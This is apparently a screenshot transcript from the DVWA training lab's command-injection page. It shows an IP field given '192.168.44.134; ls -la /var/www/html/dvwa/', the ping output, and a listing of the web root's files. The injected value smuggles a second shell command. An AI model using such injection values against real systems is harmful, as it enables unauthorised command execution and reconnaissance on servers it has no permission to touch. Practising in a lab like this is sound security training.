 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.44.134; ls -la /var/www/html/dvwa/ Submit
PING 192.168.44.134 (192.168.44.134) 56(84) bytes of data.
64 bytes from 192.168.44.134: icmp_seq=1 ttl=64 time=0.139 ms
64 bytes from 192.168.44.134: icmp_seq=2 ttl=64 time=0.252 ms
64 bytes from 192.168.44.134: icmp_seq=3 ttl=64 time=0.178 ms
64 bytes from 192.168.44.134: icmp_seq=4 ttl=64 time=0.233 ms
--- 192.168.44.134 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3055ms
rtt min/avg/max/mdev = 0.139/0.200/0.252/0.046 ms
total 188
drwxr-xr-x 11 root root 4096 Nov 30 16:55 .
drwxr-xr-x 3 root root 4096 Nov 30 16:56 ..
drwxr-xr-x 8 root root 4096 Nov 17 2020 .git
drwxr-xr-x 3 root root 4096 Nov 17 2020 .github
-rw-r--r-- 1 root root 192 Nov 17 2020 .gitignore
-rw-r--r-- 1 root root 500 Nov 17 2020 .htaccess
-rw-r--r-- 1 root root 7296 Nov 17 2020 CHANGELOG.md
-rw-r--r-- 1 root root 33107 Nov 17 2020 COPYING.txt
-rw-r--r-- 1 root root 15502 Nov 17 2020 README.md
-rw-r--r-- 1 root root 3407 Nov 17 2020 about.php
drwxrwxrwx 2 root root 4096 Nov 26 17:56 config
drwxr-xr-x 2 root root 4096 Nov 17 2020 docs
drwxr-xr-x 6 root root 4096 Nov 17 2020 dvwa
drwxr-xr-x 4 root root 4096 Nov 17 2020 external
-rw-r--r-- 1 root root 1406 Nov 17 2020 favicon.ico
drwxr-xr-x 5 root root 4096 Nov 17 2020 hackable
-rw-r--r-- 1 root root 895 Nov 17 2020 ids_log.php
-rw-r--r-- 1 root root 4119 Nov 17 2020 index.php
-rw-r--r-- 1 root root 1869 Nov 17 2020 instructions.php
-rw-r--r-- 1 root root 4183 Nov 26 18:20 login.php
-rw-r--r-- 1 root root 414 Nov 17 2020 logout.php
-rw-r--r-- 1 root root 154 Nov 17 2020 php.ini
-rw-r--r-- 1 root root 199 Nov 17 2020 phpinfo.php
-rw-r--r-- 1 root root 103 Nov 28 14:46 robots.txt
-rw-r--r-- 1 root root 4724 Nov 17 2020 security.php
-rw-r--r-- 1 root root 148 Nov 26 18:32 setup.php
-rw------- 1 root root 3307 Nov 17 2020 setup.php.bak_INF805
-rw-r--r-- 1 root root 170 Nov 26 18:29 setup.php.err
drwxr-xr-x 2 root root 4096 Nov 17 2020 tests
-rw-r--r-- 2 root root 321 Nov 30 16:55 todo.txt
-rw-r--r-- 2 root root 321 Nov 30 16:55 todo_INF805.txt
drwxr-xr-x 16 root root 4096 Nov 17 2020 vulnerabilities